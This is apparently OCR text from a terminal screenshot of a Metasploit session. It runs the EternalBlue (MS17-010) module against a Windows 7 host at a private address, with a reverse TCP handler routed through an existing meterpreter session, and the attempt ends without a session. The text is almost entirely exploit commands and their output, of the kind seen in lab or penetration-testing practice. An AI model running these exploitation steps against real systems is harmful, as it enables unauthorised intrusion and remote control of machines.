 应用程序 位置 终端 日 12月 15 22:26 1 6.86KB/s 3.97KB/s
msfconsole
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.80 yes The listen address (an interface may be specified)
LPORT 17010 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.10.201
rhost => 10.10.10.201
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.10.80:17010 via the meterpreter on session 2
[+] 10.10.10.201:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 10.10.10.201:445 - Connecting to target for exploitation.
[+] 10.10.10.201:445 - Connection established for exploitation.
[+] 10.10.10.201:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.201:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.10.201:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.10.10.201:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 10.10.10.201:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 10.10.10.201:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.201:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.201:445 - Sending all but last fragment of exploit packet
[-] 10.10.10.201:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
终端